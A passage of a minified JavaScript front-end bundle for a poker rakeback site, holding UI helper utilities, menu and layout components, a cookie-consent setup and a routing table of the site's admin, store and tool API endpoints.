o=a.data(e).get("ps");o&&(o.destroy(),o=a.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var o=!1;"#"==e[0]&&(e=e.slice(1),o=!0);var s=parseInt(e,16),n=(s>>16)+t;n>255?n=255:n<0&&(n=0);var r=(s>>8&255)+t;r>255?r=255:r<0&&(r=0);var i=(255&s)+t;return i>255?i=255:i<0&&(i=0),(o?"#":"")+(i|r<<8|n<<16).toString(16)},throttle:function(e,t,o){e||(e=setTimeout((function(){t(),e=void 0}),o))},debounce:function(e,t,o){clearTimeout(e),e=setTimeout(t,o)},btnWait:function(e,t,o,s){if(e&&(void 0!==s&&!0===s&&a.attr(e,"disabled",!0),t&&(a.addClass(e,t),a.attr(e,"wait-class",t)),o)){var n=a.find(e,".btn-caption");n?(a.data(n).set("caption",a.getHTML(n)),a.setHTML(n,o)):(a.data(e).set("caption",a.getHTML(e)),a.setHTML(e,o))}},btnRelease:function(e){if(e){a.removeAttr(e,"disabled"),a.hasAttr(e,"wait-class")&&a.removeClass(e,a.attr(e,"wait-class"));var t=a.find(e,".btn-caption");t&&a.data(t).has("caption")?a.setHTML(t,a.data(t).get("caption")):a.data(e).has("caption")&&a.setHTML(e,a.data(e).get("caption"))}},isOffscreen:function(e,t,o){o=o||0;var s=a.getViewPort().width,n=a.getViewPort().height,r=a.offset(e).top,i=a.outerHeight(e)+o,l=a.offset(e).left,u=a.outerWidth(e)+o;if("bottom"==t){if(n<r+i)return!0;if(n>r+1.5*i)return!0}if("top"==t){if(r<0)return!0;if(r>i)return!0}return"left"==t&&l<0||"right"==t&&s<l+u}});void 0!==e.exports&&(e.exports=a),a.ready((function(){"undefined"!=typeof KTAppSettings?a.init(KTAppSettings):a.init()})),window.onload=function(){var e=a.getByTagName("body");e&&e[0]&&a.removeClass(e[0],"page-loading")}},UY2d:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return i}));o("fbCW"),o("07d7");var s=o("wLpV"),n=o("qZTE"),r=o("8wKO"),i=s.View.extend({initialize:function(t){this.init&&this.$el.length>0?(this.$body=e("body"),this.init(t)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return r.a.generate(e,t)},log:function(){var e;(e=console).log.apply(e,arguments)},attr:function(e){return this.$el.attr(e)},reload:function(){location.reload()},redirect:function(e){window.location.href=e},translate:function(e){return n.a.trans(e)},isMobile:function(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin:function(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback:function(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:function(e,t){return"https://www.habwin.com"+r.a.generate(e,t)}})}).call(this,o("d3vA"))},VixJ:function(e,t,o){"use strict";o.d(t,"a",(function(){return r}));var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){this.initCookieConsent()},initCookieConsent:function(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions.".concat(n.a.currentLanguageShortCode()))}})}})},XMNf:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t,o){var s=this,n=e,r=t;if(n){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(n).has("toggle")?s=KTUtil.data(n).get("toggle"):(a.init(e),a.build(),KTUtil.data(n).set("toggle",s)),s},init:function(e){s.element=n,s.events=[],s.options=KTUtil.deepExtend({},i,e),s.target=r,s.targetState=s.options.targetState,s.toggleState=s.options.toggleState,"class"==s.options.targetToggleMode?s.state=KTUtil.hasClasses(s.target,s.targetState)?"on":"off":s.state=KTUtil.hasAttr(s.target,"data-"+s.targetState)?KTUtil.attr(s.target,"data-"+s.targetState):"off"},build:function(){KTUtil.addEvent(n,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==s.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),s},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==s.options.targetToggleMode?KTUtil.addClass(s.target,s.targetState):KTUtil.attr(s.target,"data-"+s.targetState,"on"),s.toggleState&&KTUtil.addClass(n,s.toggleState),s.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),s},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==s.options.targetToggleMode?KTUtil.removeClass(s.target,s.targetState):KTUtil.removeAttr(s.target,"data-"+s.targetState),s.toggleState&&KTUtil.removeClass(n,s.toggleState),s.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),s},eventTrigger:function(e){for(var t=0;t<s.events.length;t++){var o=s.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,s);if(0==o.fired)return s.events[t].fired=!0,o.handler.call(this,s)}}},addEvent:function(e,t,o){return s.events.push({name:e,handler:t,one:o,fired:!1}),s}};return s.setDefaults=function(e){i=e},s.getState=function(){return s.state},s.toggle=function(){return a.toggle()},s.toggleOn=function(){return a.toggleOn()},s.toggleOff=function(){return a.toggleOff()},s.on=function(e,t){return a.addEvent(e,t)},s.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(s,[o]),s}})},XffN:function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t;(s=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(n=new KTCard(s,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(s).left},right:function(e){var t=KTUtil.getBody(),o=parseInt(KTUtil.css(s,"width"));return parseInt(KTUtil.css(t,"width"))-o-KTUtil.offset(s).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){n.updateSticky()})))},update:function(){n&&n.updateSticky()}};e.exports=r},"b6+f":function(e,t,o){"use strict";var s,n,r={init:function(e){var t;s=KTUtil.getById(e),KTUtil.getBody(),s&&(t=KTUtil.hasClass(s,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",n=new KTOffcanvas(s,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return s},getOffcanvas:function(){return n}};e.exports=r},bOTk:function(e,t,o){"use strict";o("fbCW"),o("Junv"),o("DQNa"),o("sMBO"),o("07d7"),o("e00L");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=!1,n=KTUtil.getById(e),r=KTUtil.getBody();if(n){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(n).has("menu")?o=KTUtil.data(n).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(n).set("menu",o)),o},init:function(e){o.events=[],o.eventHandlers={},o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,o.uid=KTUtil.getUniqueID()},update:function(e){o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,a.reset(),o.eventHandlers={},a.build(),KTUtil.data(n).set("menu",o)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){o.eventHandlers.event_1=KTUtil.on(n,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(o.eventHandlers.event_2=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),o.eventHandlers.event_3=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),o.eventHandlers.event_4=KTUtil.on(n,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),o.eventHandlers.event_5=KTUtil.on(n,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),o.eventHandlers.event_6=KTUtil.on(n,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),o.options.scroll&&o.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(n,"click",o.eventHandlers.event_1),KTUtil.off(n,"mouseover",o.eventHandlers.event_2),KTUtil.off(n,"mouseout",o.eventHandlers.event_3),KTUtil.off(n,"click",o.eventHandlers.event_4),KTUtil.off(n,"click",o.eventHandlers.event_5),KTUtil.off(n,"click",o.eventHandlers.event_6)},scrollInit:function(){o.options.scroll&&o.options.scroll.height?(KTUtil.scrollDestroy(n,!0),KTUtil.scrollInit(n,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:o.options.scroll.height,rememberPosition:o.options.scroll.rememberPosition})):KTUtil.scrollDestroy(n,!0)},scrollUpdate:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollUpdate(n)},scrollTop:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollTop(n)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(o.options.submenu,"desktop.state.body")?KTUtil.hasClasses(r,o.options.submenu.desktop.state.body)?o.options.submenu.desktop.state.mode:o.options.submenu.desktop.default:KTUtil.isset(o.options.submenu,"desktop")?o.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(o.options.submenu,"tablet")?o.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(o.options.submenu,"mobile"))&&o.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(o.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(n,".menu-submenu");if(t)for(var o=0,s=t.length;o<s;o++){var r=t[0];KTUtil.css(r,"display",""),KTUtil.css(r,"overflow",""),r.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(r,"menu-submenu-left"),KTUtil.removeClass(r,"menu-submenu-right"),KTUtil.addClass(r,r.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==o.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==o.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,s=o.options.dropdown.timeout,n=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),s);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",n)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var o=n.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(o.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var s=0,r=o.length;s<r;s++)a.hideSubmenuDropdown(o[0],!0)}},handleSubmenuAccordion:function(e,t){var s,n=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(s=n.closest(".menu-item"))&&"accordion"!=s.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var r=n.closest(".menu-item"),i=KTUtil.child(r,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(n.closest(".menu-item"),"menu-item-open-always")&&r&&i){e.preventDefault();var l=o.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(r,"menu-item-open")){if(!1===o.options.accordion.expandAll){var u=n.closest(".menu-nav, .menu-subnav"),d=KTUtil.children(u,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(u&&d)for(var c=0,m=d.length;c<m;c++){var h=d[0],f=KTUtil.child(h,".menu-submenu");f&&KTUtil.slideUp(f,l,(function(){a.scrollUpdate(),KTUtil.removeClass(h,"menu-item-open")}))}}KTUtil.slideDown(i,l,(function(){a.scrollToItem(n),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(r,"menu-item-open")}else KTUtil.slideUp(i,l,(function(){a.scrollToItem(n),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(r,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&o.options.accordion.autoScroll&&"1"!==n.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,o.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(r,e.getAttribute("data-menu-toggle-class"));var o=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(o)},hideSubmenuDropdowns:function(){var e;if(e=n.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,o=e.length;t<o;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=n.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var o=0,s=t.length;o<s;o++){var i=t[o];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var l=KTUtil.find(e,".menu-submenu");l&&!1===l.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(l,"menu-submenu-left")?l.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(l,"menu-submenu-right")&&l.setAttribute("data-hor-direction","menu-submenu-right")),l&&!0===KTUtil.isOffscreen(l,"left",15)?(KTUtil.removeClass(l,"menu-submenu-left"),KTUtil.addClass(l,"menu-submenu-right")):l&&!0===KTUtil.isOffscreen(l,"right",15)&&(KTUtil.removeClass(l,"menu-submenu-right"),KTUtil.addClass(l,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(r,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,o=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,s=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+o+'"></div>');r.appendChild(s),KTUtil.addEvent(s,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;o.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>o.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,s,r=0,i=(t=n.querySelectorAll(".menu-item-active")).length;r<i;r++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var l=0,u=(s=KTUtil.parents(a,".menu-item-submenu")||[]).length;l<u;l++){var d=s[r];KTUtil.removeClass(d,"menu-item-open"),KTUtil.hide(KTUtil.child(d,".menu-submenu"))}}if(!1===o.options.accordion.expandAll&&(t=n.querySelectorAll(".menu-item-open")))for(r=0,i=t.length;r<i;r++)KTUtil.removeClass(s[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],o=0,s=t.length;o<s;o++)KTUtil.addClass(t[o],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,o=[],s=KTUtil.child(e,".menu-link");o.push({text:t=KTUtil.child(s,".menu-text")?t.innerHTML:"",title:s.getAttribute("title"),href:s.getAttribute("href")});for(var n=KTUtil.parents(e,".menu-item-submenu"),r=0,i=n.length;r<i;r++){var a=KTUtil.child(n[r],".menu-link");o.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return o.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,s){for(var n=0;n<o.events.length;n++){var r=o.events[n];if(r.name==e){if(1!=r.one)return r.handler.call(this,t,s);if(0==r.fired)return o.events[n].fired=!0,r.handler.call(this,t,s)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})},removeEvent:function(e){o.events[e]&&delete o.events[e]}};return o.setDefaults=function(e){i=e},o.scrollUpdate=function(){return a.scrollUpdate()},o.scrollReInit=function(){return a.scrollInit()},o.scrollTop=function(){return a.scrollTop()},o.setActiveItem=function(e){return a.setActiveItem(e)},o.reload=function(){return a.reload()},o.update=function(e){return a.update(e)},o.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},o.getPageTitle=function(e){return a.getPageTitle(e)},o.getSubmenuMode=function(e){return a.getSubmenuMode(e)},o.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},o.hideDropdowns=function(){a.hideSubmenuDropdowns()},o.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},o.resumeDropdownHover=function(){return a.resumeDropdownHover()},o.on=function(e,t){return a.addEvent(e,t)},o.off=function(e){return a.removeEvent(e)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[t]),KTUtil.addResizeHandler((function(){s&&o.reload()})),s=!0,o}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var o=0,s=t.length;o<s;o++){var n=t[o].closest(".menu-nav").parentNode;if(n){var r=KTUtil.data(n).get("menu");if(!r)break;if(!r||"dropdown"!==r.getSubmenuMode())break;e.target!==n&&!1===n.contains(e.target)&&r.hideDropdowns()}}}))},bsBs:function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["text","/core-api/create-or-update-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["text","/core-api/manage-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":